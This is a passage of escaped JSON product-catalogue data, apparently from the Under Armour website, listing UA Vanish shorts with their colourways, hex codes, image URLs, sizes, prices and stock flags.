26bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"410\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / Mod Gray\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Blue\",\"alt\":\"UA Vanish Woven 2.0, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-410_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-410_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Black\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Blue\",\"alt\":\"UA Vanish Woven 2.0, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-477_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-477_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-477_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"603\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Posh Pink / Black\",\"hex\":\"ed9a99\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven 2.0, Pink\",\"alt\":\"UA Vanish Woven 2.0, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-603_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009865-603_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009865-603_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009865-603_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009865-603_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XLT\"}],\"icons\":null},\"6009869\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5ODY5\",\"url\":\"/p/ua_vanish_elite_mens_2-in-1_shorts/6009869.html\",\"subHeader\":\"Men's 2-in-1 Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite\"},\"style\":\"6009869\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"New Colors\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":70,\"max\":70}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":\"212123\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Black\",\"alt\":\"UA Vanish Elite, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_BICOMPSHO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-008_BICOMPSHO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"100\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / White / White\",\"hex\":\"eff1ff\",\"secondaryHex\":\"eff1ff\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, White\",\"alt\":\"UA Vanish Elite, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-100_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Wham Blue / Wham Blue\",\"hex\":\"294f61\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite, Blue\",\"alt\":\"UA Vanish Elite, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009869-498_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009869-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6009965\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_woven_womens_3_shorts/198634024483.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDI0NDgz\",\"sku\":\"6009965-338-XL\",\"upc\":\"198634024483\",\"subHeader\":\"Women's 3\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"338\",\"hex\":\"#245C59\",\"secondaryHex\":null,\"colorway\":\"Rack Green / Hyper Green\"},\"style\":\"6009965\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Woven\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Green\",\"alt\":\"UA Vanish Woven, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_WSTBND?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009965-338_WSTBND\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009965-338_FC\"}]}},\"6009973\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA5OTcz\",\"url\":\"/p/ua_vanish_woven_girls_shorts/6009973.html\",\"subHeader\":\"Girls' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Woven\"},\"style\":\"6009973\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":35,\"max\":35}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Woven, Black\",\"alt\":\"UA Vanish Woven, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=s